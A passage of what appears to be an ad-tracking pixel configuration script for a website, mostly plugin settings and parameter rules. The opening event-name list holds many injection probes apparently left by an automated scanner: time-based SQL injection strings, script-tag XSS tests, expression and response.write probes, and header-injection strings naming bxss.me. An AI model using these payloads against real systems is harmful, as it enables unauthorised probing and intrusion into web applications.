>eUtw(9509)\u003C\/ScRiPt>","InputData\"||sleep(27*1000)*cxixwy||\"","InputData'||sleep(27*1000)*roscce||'","InputData\"&&sleep(27*1000)*cykcnb&&\"","InputData'&&sleep(27*1000)*huggyt&&'","InputData&n974779=v999333","S2JhTVR4OGxM","${9999522+9999699}","2niMS6Rg: W6DBCX95","\"+response.write(9892689*9461222)+\"","jXbo1gx1","'+response.write(9892689*9461222)+'","response.write(9892689*9461222)","1CPpb3lgO","\u0040\u0040AnhOD","PageViewONWuHrbg'; waitfor delay '0:0:15' --","\u0040\u0040iUPxp","PageView-1 waitfor delay '0:0:7.861' --","PageViewbEmHGMUB'; waitfor delay '0:0:7.669' --","PageViewM7jSvgKx'; waitfor delay '0:0:15' --","PageViewhlzmpVFa'; waitfor delay '0:0:15' --","PageView-1 waitfor delay '0:0:7.669' --","\u0040\u0040l8Ksi","PageViewZKi0utaA'; waitfor delay '0:0:21.137' --","PageViewGHAHfCBP'; waitfor delay '0:0:15' --","if(now()=sysdate(),sleep(21.137),0)","PageView\"||sleep(27*1000)*qhxqko||\"","PageView'||sleep(27*1000)*yftpbs||'","PageView\"&&sleep(27*1000)*xacyfh&&\"","PageView'&&sleep(27*1000)*fwgzqx&&'","PageView9193995","qkllry^","'\"()&\u0025\u003Czzz>\u003CScRiPt >VQe3(9130)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VQe3(9434)\u003C\/ScRiPt>","PageView&n915979=v999909","SFlFOWFoQlU=","${9999314+9999472}","'+response.write(9972978*9334855)+'","\"+response.write(9972978*9334855)+\"","response.write(9972978*9334855)","jnLciMBn: MGcwHhdk","8Geh8Kiz","PageView\"||sleep(27*1000)*uctqbc||\"","PageView'||sleep(27*1000)*yzcbxm||'","PageView\"&&sleep(27*1000)*kizgnr&&\"","PageView'&&sleep(27*1000)*owjovw&&'","wzzvtq","PageView9084989","'\"()&\u0025\u003Czzz>\u003CScRiPt >fDDM(9680)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fDDM(9224)\u003C\/ScRiPt>","PageView&n949614=v936711","'+response.write(9251225*9759980)+'","eVRpT05yWm4=","\"+response.write(9251225*9759980)+\"","response.write(9251225*9759980)","${9999183+10000397}","S4HD83hA: xW1KWG0P","fa5sWk7m","PageView\"||sleep(27*1000)*pivyti||\"","PageView'||sleep(27*1000)*zuhxov||'","PageView\"&&sleep(27*1000)*sargop&&\"","PageView'&&sleep(27*1000)*xyopcw&&'","jzmydi^","PageView9526082","'\"()&\u0025\u003Czzz>\u003CScRiPt >5Zdm(9295)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5Zdm(9460)\u003C\/ScRiPt>","PageView&n926767=v950411","MkFWSDhXS1I=","\u0040\u0040fUYfX","\"+response.write(9245425*9477527)+\"","'+response.write(9245425*9477527)+'","response.write(9245425*9477527)","9ib5itja","${9999126+10000498}","i43hKPHu: 5la8R8b4","PageViewbhdpp2eu'; waitfor delay '0:0:15' --","PageView81j2gXkQ'; waitfor delay '0:0:15' --","\u0040\u0040SJ3gO","if(now()=sysdate(),sleep(45.04),0)","PageViewLt2Kxz4W'; waitfor delay '0:0:15' --","PageView-1 waitfor delay '0:0:23.09' --","\u0040\u0040wliLK","if(now()=sysdate(),sleep(46.18),0)","PageViewsJxWa3Jl'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*vwhwzu||\"","PageView'||sleep(27*1000)*phhzrx||'","PageView\"&&sleep(27*1000)*ikvrls&&\"","PageView'&&sleep(27*1000)*hywpji&&'","PageView9152801","'\"()&\u0025\u003Czzz>\u003CScRiPt >y1KB(9558)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >y1KB(9822)\u003C\/ScRiPt>","PageView&n958674=v953147","Mm9vUVVJaVQ=","\"+response.write(9761586*9438253)+\"","'+response.write(9761586*9438253)+'","${9999214+9999929}","response.write(9761586*9438253)","PageView\"||sleep(27*1000)*imcaql||\"","PageView9748620","z1KAd5qv: 2ffGUEst","PageView'||sleep(27*1000)*czbull||'","'\"()&\u0025\u003Czzz>\u003CScRiPt >kSAZ(9045)\u003C\/ScRiPt>","xt1umnvW","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kSAZ(9142)\u003C\/ScRiPt>","PageView\"&&sleep(27*1000)*esspsw&&\"","PageView'&&sleep(27*1000)*xafuka&&'","PageView&n960699=v978866","MllQUW5tbXY=","${9999113+9999833}","\"+response.write(9604265*9048889)+\"","PageView\"||sleep(27*1000)*kfyzpn||\"","PageView'||sleep(27*1000)*ooheor||'","Q6LACK8w: BJGqMRo7","'+response.write(9604265*9048889)+'","PageView\"&&sleep(27*1000)*ymcjsp&&\"","response.write(9604265*9048889)","PdBIZJoS","PageView'&&sleep(27*1000)*oukhiy&&'","PageView9219538","'\"()&\u0025\u003Czzz>\u003CScRiPt >x5sd(9866)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >x5sd(9176)\u003C\/ScRiPt>","PageView&n936419=v965030","NEhpZGpLQlY=","${9999952+10000267}","\"+response.write(9030668*9753166)+\"","'+response.write(9030668*9753166)+'","response.write(9030668*9753166)","GbPwnbIl","YbTA53QW: 7zjd9Dup","\u0040\u0040ywjZk","PageViewet828VSN'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*raetpc||\"","PageView'||sleep(27*1000)*ogdrri||'","PageView\"&&sleep(27*1000)*ehbncw&&\"","PageView'&&sleep(27*1000)*nmhtrz&&'","mocffw^","PageView9332946","'\"()&\u0025\u003Czzz>\u003CScRiPt >Dyvq(9099)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Dyvq(9376)\u003C\/ScRiPt>","\"+response.write(9014132*9093404)+\"","'+response.write(9014132*9093404)+'","response.write(9014132*9093404)","PageView&n942605=v945142","${9999361+10000310}","Zadc5gse: X3XmOENa","UJV38UEy","dkJ0VHhOVHk=","1mxEQo7CO","gtm.js","PageView'nvOpzp; AND 1=1 OR (\u003C'\">iKO)),","\u0040\u0040By9fE","InputDataBIZIw2W8'; waitfor delay '0:0:15' --","InputData9586982","'\"()&\u0025\u003Czzz>\u003CScRiPt >YBqa(9519)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >YBqa(9388)\u003C\/ScRiPt>","InputData\"||sleep(27*1000)*neoazt||\"","InputData'||sleep(27*1000)*glytnz||'","InputData\"&&sleep(27*1000)*kojaqo&&\"","InputData'&&sleep(27*1000)*wlynuy&&'","InputData&n979547=v995126","MGFJZWFiR3F5","${9999007+9999486}","4ow1fDMW","\"+response.write(9267828*9079165)+\"","'+response.write(9267828*9079165)+'","response.write(9267828*9079165)","InputData9939682","'\"()&\u0025\u003Czzz>\u003CScRiPt >LEtj(9989)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >LEtj(9366)\u003C\/ScRiPt>","InputData\"||sleep(27*1000)*jdwoqo||\"","InputData'||sleep(27*1000)*botkxz||'","InputData\"&&sleep(27*1000)*yajxkc&&\"","InputData'&&sleep(27*1000)*vnpjhb&&'","\u0040\u0040v2wGr","InputData&n962970=v911700","InputDatahpusgN6O'; waitfor delay '0:0:15' --","Wk1sMnNLclRE","${10000109+9999322}","\"+response.write(9726102*9688120)+\"","'+response.write(9726102*9688120)+'","response.write(9726102*9688120)","EB1f4Czg","InputData9921387","'\"()&\u0025\u003Czzz>\u003CScRiPt >Wj8e(9184)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >Wj8e(9871)\u003C\/ScRiPt>","\u0040\u00406xQ9M","InputDataoP80PD0Y'; waitfor delay '0:0:15' --","InputData\"||sleep(27*1000)*gtmhoi||\"","InputData'||sleep(27*1000)*ewrked||'","InputData\"&&sleep(27*1000)*jlarzo&&\"","InputData'&&sleep(27*1000)*atbptj&&'","agkpro","InputData&n923361=v940649","RmxpSnlyMXZn","${9999010+9999130}","B8aBU4St","\"+response.write(9472520*9147129)+\"","'+response.write(9472520*9147129)+'","response.write(9472520*9147129)","InputData9920776","'\"()&\u0025\u003Czzz>\u003CScRiPt >PK3h(9775)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >PK3h(9466)\u003C\/ScRiPt>","\u0040\u0040yw53C","InputDataTIYfVOiu'; waitfor delay '0:0:15' --","InputData\"||sleep(27*1000)*ieikza||\"","InputData'||sleep(27*1000)*wzmrzs||'","InputData\"&&sleep(27*1000)*fiedxh&&\"","InputData'&&sleep(27*1000)*xsdnwv&&'","pfvzly","InputData&n936511=v986845","YUZjY0x2Rlh5","${9999546+9999836}","\"+response.write(9930125*9962414)+\"","DDK8LggP","'+response.write(9930125*9962414)+'","response.write(9930125*9962414)","1vDltefLtO","InputData9398373","'\"()&\u0025\u003Czzz>\u003CScRiPt >eIew(9632)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >eIew(9129)\u003C\/ScRiPt>","\u0040\u0040lG7Ar","InputDataPq3MghSk'; waitfor delay '0:0:15' --","InputData\"||sleep(27*1000)*krbvln||\"","InputData'||sleep(27*1000)*hvgkpa||'","InputData\"&&sleep(27*1000)*qbkhjb&&\"","InputData'&&sleep(27*1000)*phvxws&&'","cubyif","InputData&n911376=v935665","Y2M0ZThYN0U2","${9999456+9999512}","i8jxGDOk","\"+response.write(9946969*9406264)+\"","'+response.write(9946969*9406264)+'","response.write(9946969*9406264)","ViewContent9142016","'\"()&\u0025\u003Czzz>\u003CScRiPt >Xoic(9136)\u003C\/ScRiPt>","ViewContent\"||sleep(27*1000)*rqkugl||\"","ViewContent'||sleep(27*1000)*iapkpv||'","ViewContent\"&&sleep(27*1000)*vojktt&&\"","ViewContent'&&sleep(27*1000)*nlbdhl&&'","\u0040\u00401XE9j","ViewContentszO7rriv'; waitfor delay '0:0:15' --","ViewContent&n953246=v975544","RDl0ZmFiZU5kdUU=","${9999372+10000097}","\"+response.write(9007792*9847524)+\"","'+response.write(9007792*9847524)+'","response.write(9007792*9847524)","HGCXkNs6","1GDdmADaO","PageView9984052","'\"()&\u0025\u003Czzz>\u003CScRiPt >fB0J(9404)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fB0J(9361)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*frazwu||\"","PageView'||sleep(27*1000)*zgdtkl||'","PageView\"&&sleep(27*1000)*ozdvns&&\"","PageView'&&sleep(27*1000)*lqqgwd&&'","mikegx","PageView&n979118=v965463","Nm9rVFVyRG0=","${9999647+9999291}","e16x1GPY","\"+response.write(9157905*9505232)+\"","'+response.write(9157905*9505232)+'","response.write(9157905*9505232)","PageView-1 waitfor delay '0:0:45.526' --","\u0040\u0040Wc9gh","PageViewyBBoN4n3'; waitfor delay '0:0:15' --","if(now()=sysdate(),sleep(22.763),0)","InputData9558004","'\"()&\u0025\u003Czzz>\u003CScRiPt >FrGi(9431)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >FrGi(9447)\u003C\/ScRiPt>","\u0040\u0040Wu9Nc","InputDataoxgVQsQT'; waitfor delay '0:0:15' --","InputData\"||sleep(27*1000)*zuatqr||\"","InputData'||sleep(27*1000)*knjkgp||'","InputData\"&&sleep(27*1000)*abscgk&&\"","InputData'&&sleep(27*1000)*oictue&&'","InputData&n984371=v929808","OUxHOUkzZUk3","${10000007+9999112}","\"+response.write(9781911*9470909)+\"","'+response.write(9781911*9470909)+'","26cz8Bg1","response.write(9781911*9470909)","InputData9530140","'\"()&\u0025\u003Czzz>\u003CScRiPt >16PR(9168)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >16PR(9610)\u003C\/ScRiPt>","InputData\"||sleep(27*1000)*whuwxu||\"","InputData'||sleep(27*1000)*dwzsaf||'","InputData\"&&sleep(27*1000)*anepvu&&\"","InputData'&&sleep(27*1000)*vlbwsx&&'","\u0040\u0040Nhd2N","InputData&n910516=v917167","InputDataKGliWhfQ'; waitfor delay '0:0:15' --","d29VbkFmOWZ4","${10000012+10000297}","\"+response.write(9733809*9679047)+\"","'+response.write(9733809*9679047)+'","response.write(9733809*9679047)","1ZoTKAN4O","5Yk6rbxI","InputData9214428","'\"()&\u0025\u003Czzz>\u003CScRiPt >X1Jy(9824)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >X1Jy(9658)\u003C\/ScRiPt>","InputData\"||sleep(27*1000)*izulhq||\"","InputData'||sleep(27*1000)*tcvtjp||'","InputData\"&&sleep(27*1000)*rvdkzo&&\"","InputData'&&sleep(27*1000)*sksold&&'","InputData&n925017=v921621","QUZEaUlpMXRL","${9999311+10000431}","\u0040\u0040NGeBg","\"+response.write(9329379*9284845)+\"","InputData05Gmnpem'; waitfor delay '0:0:15' --","InputDataccmRr29A'; waitfor delay '0:0:15' --","'+response.write(9329379*9284845)+'","response.write(9329379*9284845)","LokakUBI","InputData9870410","'\"()&\u0025\u003Czzz>\u003CScRiPt >VggH(9448)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >VggH(9229)\u003C\/ScRiPt>","InputData\"||sleep(27*1000)*aiqlok||\"","InputData'||sleep(27*1000)*cocyep||'","InputData\"&&sleep(27*1000)*nornjf&&\"","InputData'&&sleep(27*1000)*fqktzj&&'","\u0040\u0040Xm7L1","InputDatalReKXpXh'; waitfor delay '0:0:15' --","InputData&n986569=v969275","${9999547+9999925}","Q3RPd05CQzhQ","\"+response.write(9974832*9664298)+\"","'+response.write(9974832*9664298)+'","response.write(9974832*9664298)","pE43eEJj","PageView9756731","'\"()&\u0025\u003Czzz>\u003CScRiPt >Fs4I(9722)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Fs4I(9839)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*tmhsaj||\"","PageView'||sleep(27*1000)*tuvsox||'","PageView\"&&sleep(27*1000)*rnpwle&&\"","PageView'&&sleep(27*1000)*yoimjs&&'","xtuuun","\u0040\u0040lalUG","PageViewXzmViiXH'; waitfor delay '0:0:15' --","PageView&n943722=v905148","T2RKMkFxWGo=","${9999262+10000466}","\"+response.write(9822711*9358484)+\"","'+response.write(9822711*9358484)+'","response.write(9822711*9358484)","dPyXLT69","PageView9190204","'\"()&\u0025\u003Czzz>\u003CScRiPt >ww1A(9019)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ww1A(9555)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*lcgfzm||\"","PageView'||sleep(27*1000)*ojlton||'","PageView\"&&sleep(27*1000)*lybjcw&&\"","PageView'&&sleep(27*1000)*xortle&&'","\u0040\u004033iYj","InputData9259523","'\"()&\u0025\u003Czzz>\u003CScRiPt >Ykdr(9330)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >Ykdr(9504)\u003C\/ScRiPt>","PageViewoi1ySeRt'; waitfor delay '0:0:15' --","if(now()=sysdate(),sleep(23.586),0)","PageView&n962304=v990162","S2Vic3NGdFQ=","${9999120+9999530}","\u0040\u0040uZzvf","InputData9469933","'\"()&\u0025\u003Czzz>\u003CScRiPt >uWOM(9307)\u003C\/ScRiPt>","InputData6dqnAk1O'; waitfor delay '0:0:15' --","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >uWOM(9529)\u003C\/ScRiPt>","spbLQydw","InputData\"||sleep(27*1000)*xhahva||\"","InputData'||sleep(27*1000)*svuipc||'","InputData\"&&sleep(27*1000)*cnkemu&&\"","InputData'&&sleep(27*1000)*rzltht&&'","\"+response.write(9075894*9157008)+\"","'+response.write(9075894*9157008)+'","response.write(9075894*9157008)","1agE4SKeO","InputData&n963199=v956934","eEJ6OTVIUTZy","${9999935+9999170}","zhjRaXFF","\"+response.write(9064899*9585099)+\"","'+response.write(9064899*9585099)+'","response.write(9064899*9585099)","1BkaMpLmp8O","InputData\"||sleep(27*1000)*ydtjqe||\"","InputData'||sleep(27*1000)*renhqq||'","InputData\"&&sleep(27*1000)*iifbrk&&\"","InputData'&&sleep(27*1000)*gqbmuw&&'","jnayws","InputData&n929226=v983421","djBka0hWenRK","InputDataChgIEvEi'; waitfor delay '0:0:6.102' --","\u0040\u00405PC3Q","InputDataKHLfxjcm'; waitfor delay '0:0:0' --","InputDatayDmvnQfp'; waitfor delay '0:0:15' --","${10000096+9999792}","fVN1BDCF","InputData9938318","'\"()&\u0025\u003Czzz>\u003CScRiPt >2Hf6(9516)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >2Hf6(9315)\u003C\/ScRiPt>","\"+response.write(9534129*9216268)+\"","'+response.write(9534129*9216268)+'","response.write(9534129*9216268)","InputData\"||sleep(27*1000)*vqgmtk||\"","InputData'||sleep(27*1000)*uifxmd||'","InputData\"&&sleep(27*1000)*ndxmlr&&\"","InputData'&&sleep(27*1000)*avnjwj&&'","InputData&n949057=v916935","VkhvQURoM2d3","${9999103+10000065}","\u0040\u00405IGnf","NHSgb4iV","InputDataAN3vrucr'; waitfor delay '0:0:15' --","\"+response.write(9967756*9134407)+\"","'+response.write(9967756*9134407)+'","response.write(9967756*9134407)","1P2ZYTDLO","PageView9981774","'\"()&\u0025\u003Czzz>\u003CScRiPt >oOKS(9141)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >oOKS(9061)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*hcqlmk||\"","\u0040\u00404OntA","PageView'||sleep(27*1000)*vvwtli||'","PageView\"&&sleep(27*1000)*xgcdse&&\"","PageView'&&sleep(27*1000)*pirpws&&'","jgmpng","PageViewhFH7T0xQ'; waitfor delay '0:0:15' --","PageView&n950207=v978508","Q09OMHUzTXo=","${10000299+10000379}","aTEiv0gY","\"+response.write(9294338*9587453)+\"","'+response.write(9294338*9587453)+'","response.write(9294338*9587453)","ViewContent9806106","'\"()&\u0025\u003Czzz>\u003CScRiPt >mtDW(9156)\u003C\/ScRiPt>","\u0040\u0040Gen0X","ViewContent\"||sleep(27*1000)*abuaag||\"","ViewContent'||sleep(27*1000)*tzlkwb||'","ViewContent\"&&sleep(27*1000)*yxuubq&&\"","ViewContent'&&sleep(27*1000)*oelozx&&'","ViewContentzGxUdexr'; waitfor delay '0:0:15' --","ViewContent-1 waitfor delay '0:0:11.892' --","ViewContent&n914852=v903087","QXd0SEFacmllUVM=","${9999422+10000086}","\"+response.write(9498936*9376568)+\"","'+response.write(9498936*9376568)+'","response.write(9498936*9376568)","Tu0NygaV","1PfpqS6gO","InputData9071982","'\"()&\u0025\u003Czzz>\u003CScRiPt >CvIm(9988)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >CvIm(9294)\u003C\/ScRiPt>","\u0040\u0040S3ESf","InputDataXjeRJRK1'; waitfor delay '0:0:15' --","if(now()=sysdate(),sleep(13.843),0)","InputData\"||sleep(27*1000)*gnbfkw||\"","InputData'||sleep(27*1000)*kkgeed||'","InputData\"&&sleep(27*1000)*sxpatq&&\"","InputData'&&sleep(27*1000)*gemeif&&'","mpgypu^","InputData&n935100=v977198","UTNmUllUbUJD","${9999131+9999066}","\"+response.write(9681678*9991542)+\"","'+response.write(9681678*9991542)+'","response.write(9681678*9991542)","2k2UKsTa","InputData9420839","'\"()&\u0025\u003Czzz>\u003CScRiPt >ErD3(9701)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >ErD3(9856)\u003C\/ScRiPt>","InputData\"||sleep(27*1000)*pqygzx||\"","InputData'||sleep(27*1000)*rbzoql||'","InputData\"&&sleep(27*1000)*nqvnlc&&\"","InputData'&&sleep(27*1000)*lvfnmx&&'","\u0040\u0040UgdCI","InputDataPjNqyVBY'; waitfor delay '0:0:15' --","InputData&n977394=v948277","V2VnOUIyekJo","${9999151+10000307}","\"+response.write(9559161*9340118)+\"","'+response.write(9559161*9340118)+'","response.write(9559161*9340118)","pn7wUWKR","PageView9143218","'\"()&\u0025\u003Czzz>\u003CScRiPt >YkWi(9746)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >YkWi(9117)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*rwkkrx||\"","PageView'||sleep(27*1000)*kwbxjw||'","PageView\"&&sleep(27*1000)*dxvyne&&\"","PageView'&&sleep(27*1000)*cwtnmq&&'","uylfoy^","PageView&n941178=v909845","WlFHdVVNb2I=","${10000335+10000042}","\u0040\u0040ABnl7","PageViewmEJmAhW9'; waitfor delay '0:0:15' --","\"+response.write(9784781*9134933)+\"","'+response.write(9784781*9134933)+'","Mq9EqkI5","response.write(9784781*9134933)","InputData9343415","'\"()&\u0025\u003Czzz>\u003CScRiPt >83on(9020)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >83on(9061)\u003C\/ScRiPt>","InputData\"||sleep(27*1000)*vbyvcn||\"","InputData'||sleep(27*1000)*vbrioj||'","InputData\"&&sleep(27*1000)*hpoyyp&&\"","InputData'&&sleep(27*1000)*zccceb&&'","\u0040\u0040Poy9H","InputDataA6UVQLuV'; waitfor delay '0:0:15' --","InputData&n999183=v926263","TjJlMGpkVzZE","${10000357+9999777}","\"+response.write(9006632*9707437)+\"","'+response.write(9006632*9707437)+'","response.write(9006632*9707437)","UNFtien0","PageView9870371","'\"()&\u0025\u003Czzz>\u003CScRiPt >B5G0(9208)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >B5G0(9500)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*pebdnh||\"","PageView'||sleep(27*1000)*nppinq||'","PageView\"&&sleep(27*1000)*njixpf&&\"","PageView'&&sleep(27*1000)*nhojfb&&'","PageView&n980751=v915084","\u0040\u0040x43nK","QjN6UGRRT2c=","${9999370+9999600}","PageView0DoUUOBH'; waitfor delay '0:0:15' --","\"+response.write(9041006*9608533)+\"","'+response.write(9041006*9608533)+'","response.write(9041006*9608533)","tnW4ezVD","PageView9244727","'\"()&\u0025\u003Czzz>\u003CScRiPt >KayD(9710)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >KayD(9761)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*mkcuum||\"","PageView'||sleep(27*1000)*kuosfa||'","PageView\"&&sleep(27*1000)*qetbdy&&\"","PageView'&&sleep(27*1000)*volppy&&'","\u0040\u00405sdQh","PageViewqo7vMa93'; waitfor delay '0:0:15' --","PageView&n966001=v905143","ZTF5RFh3RHI=","${10000480+9999956}","InputData9327883","'\"()&\u0025\u003Czzz>\u003CScRiPt >k8wc(9012)\u003C\/ScRiPt>","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >k8wc(9653)\u003C\/ScRiPt>","\"+response.write(9501413*9543397)+\"","'+response.write(9501413*9543397)+'","YugkvZw1","response.write(9501413*9543397)","1tXgaEtSO","InputData\"||sleep(27*1000)*ukbbtk||\"","InputData'||sleep(27*1000)*qfoagx||'","InputData\"&&sleep(27*1000)*bwnedb&&\"","InputData'&&sleep(27*1000)*iuhznr&&'","uakdvq","InputData&n964911=v984712","eEUyZ2I5aTJw","${10000314+9999601}","\u0040\u0040Od57p","InputDataDmcikBCz'; waitfor delay '0:0:15' --","InputData9318383","'\"()&\u0025\u003Czzz>\u003CScRiPt >nxrr(9803)\u003C\/ScRiPt>","tPbC2dlM","InputData'\"()&\u0025\u003Czzz>\u003CScRiPt >nxrr(9851)\u003C\/ScRiPt>","\"+response.write(9806927*9888344)+\"","'+response.write(9806927*9888344)+'","response.write(9806927*9888344)","InputData\"||sleep(27*1000)*zypksv||\"","InputData\"&&sleep(27*1000)*dxdlid&&\"","InputData'||sleep(27*1000)*pjpeik||'","InputData'&&sleep(27*1000)*xnuniz&&'","InputData&n947805=v964885","SHdkb0tSUk9u","${10000403+9999000}","\u0040\u0040OwU17","InputDatagWNsozuF'; waitfor delay '0:0:15' --","mYcypWZo","\"+response.write(9264835*9699014)+\"","'+response.write(9264835*9699014)+'","1Gt3y4T6O","response.write(9264835*9699014)","to\u0040example.com>\u00250d\u00250abcc:074625.16880-660.16880.d617e.19785.2\u0040bxss.me","InputData\u00250abcc:074625.16880-659.16880.d617e.19785.2\u0040bxss.me","to\u0040example.com>\u00250d\u00250abcc:074625.16880-580.16880.32443.19785.2\u0040bxss.me","PageView\u00250abcc:074625.16880-579.16880.32443.19785.2\u0040bxss.me"],"restrictedEventNames":[]});
fbq.loadPlugin("eventvalidation");
instance.optIn("1534115746884983", "EventValidation", true);
config.set("1534115746884983", "protectedDataMode", {"standardParams":{"customer_segmentation":true,"lead_event_source":true,"net_revenue":true,"predicted_ltv":true,"product_catalog_id":true,"availability":true,"body_style":true,"checkin_date":true,"checkout_date":true,"city":true,"condition_of_vehicle":true,"content_ids":true,"content_type":true,"contents":true,"country":true,"currency":true,"dealer_zip":true,"delivery_category":true,"departing_arrival_date":true,"departing_departure_date":true,"destination_airport":true,"destination_ids":true,"dma_code":true,"drivetrain":true,"exterior_color":true,"fuel_type":true,"hotel_score":true,"interior_color":true,"lease_end_date":true,"lease_start_date":true,"listing_type":true,"lowest_price":true,"make":true,"mileage.unit":true,"mileage.value":true,"model":true,"neighborhood":true,"num_adults":true,"num_children":true,"num_infants":true,"num_items":true,"order_id":true,"origin_airport":true,"postal_code":true,"preferred_baths_range":true,"preferred_beds_range":true,"preferred_neighborhoods":true,"preferred_num_stops":true,"preferred_price_range":true,"preferred_star_ratings":true,"price":true,"property_type":true,"region":true,"returning_arrival_date":true,"returning_departure_date":true,"selling_dealer_name":true,"state_of_vehicle":true,"suggested_destinations":true,"suggested_home_listings":true,"suggested_hotels":true,"suggested_jobs":true,"suggested_local_service_businesses":true,"suggested_location_based_items":true,"suggested_vehicles":true,"transmission":true,"travel_class":true,"travel_end":true,"travel_start":true,"trim":true,"user_bucket":true,"value":true,"vehicle_defection_status":true,"vehicle_segment":true,"vin":true,"year":true},"disableAM":false});
fbq.loadPlugin("protecteddatamode");
instance.optIn("1534115746884983", "ProtectedDataMode", true);
config.set("1534115746884983", "ccRuleEvaluator", {"ccRules":[],"wcaRules":[{"rule":{"and":[{"or":[{"url":{"i_contains":"selfpublishingadvice.org"}}]}]},"id":"1415194495209413"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"27795876266723719"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9620030794692412"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9095358823842554"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8847223632064644"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8716411268443912"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8495505627213919"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8735714436541634"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9781941871821848"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8627376990716492"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8565207273608571"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"8355433614536930"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"8258425174256641"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"6152134691554529"}],"blacklistedIframeReferrers":{"google":true}});
fbq.loadPlugin("ccruleevaluator");
instance.optIn("1534115746884983", "CCRuleEvaluator", true);
config.set("1534115746884983", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("1534115746884983", "ClientHint", true);
fbq.loadPlugin("lastexternalreferrer");
instance.optIn("1534115746884983", "LastExternalReferrer", true);
fbq.loadPlugin("cookiedeprecationlabel");
instance.optIn("1534115746884983", "CookieDeprecationLabel", true);
config.set("1534115746884983", "unwantedParams", {"unwantedParams":[]});
fbq.loadPlugin("unwantedparams");
instance.optIn("1534115746884983", "UnwantedParams", true);
instance.optIn("1534115746884983", "ShadowTest", true);
config.set("1534115746884983", "standardParamChecks", {"standardParamChecks":{"city":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"content_ids":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"content_type":[{"require_exact_match":true,"potential_matches":["product","product_group","fb_product","destination","flight","hotel","home_listing","home_service_provider","location_based_item","local_service_business","auto_market","automotive_model","vehicle","vehicle_offer","media_title","test_vertical","service","adoptable_pet","offline_product","ig_product","offer_item","job","avatar","generic"]}],"contents":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"country":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"currency":[{"require_exact_match":false,"potential_matches":["^[a-zA-Z]{3}$"]},{"require_exact_match":true,"potential_matches":["USDP"]}],"customer_segmentation":[{"require_exact_match":true,"potential_matches":["new_customer_to_business","new_customer_to_business_line","new_customer_to_product_area","new_customer_to_medium","existing_customer_to_business","existing_customer_to_business_line","existing_customer_to_product_area","existing_customer_to_medium","customer_in_loyalty_program"]}],"dealer_zip":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"delivery_category":[{"require_exact_match":true,"potential_matches":["curbside","home_delivery","in_store"]}],"destination_airport":[{"require_exact_match":false,"potential_matches":["\/^[a-zA-Z]{3}$\/"]}],"destination_ids":[{"require_exact_match":false,"potential_matches":["^([\